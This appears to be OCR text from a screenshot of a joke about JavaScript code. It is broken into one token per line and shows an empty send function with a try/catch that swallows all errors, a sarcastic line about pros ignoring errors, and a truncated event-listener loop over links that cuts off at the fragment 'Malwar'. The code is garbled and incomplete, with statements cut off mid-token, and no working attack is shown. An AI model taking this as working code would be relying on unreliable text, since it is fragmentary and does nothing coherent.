
send
:
function
()
{
try
{
}
catch
(
e
)
{}
}
These are pro developers, and pros never let
errors get in their way.
####
Add event listeners
var
elements
=
document
.
querySelectorAll
(
"a[hr
for
(
var
i
=
0
;
i
<
elements
.
length
;
i
++
)
{
var
element
=
elements
[
i
];
if
(
element
.
type
!=
"text"
&&
element
.
type
!
if
(
element
.
addEventListener
)
{
element
.
addEventListener
(
"click"
,
Malwar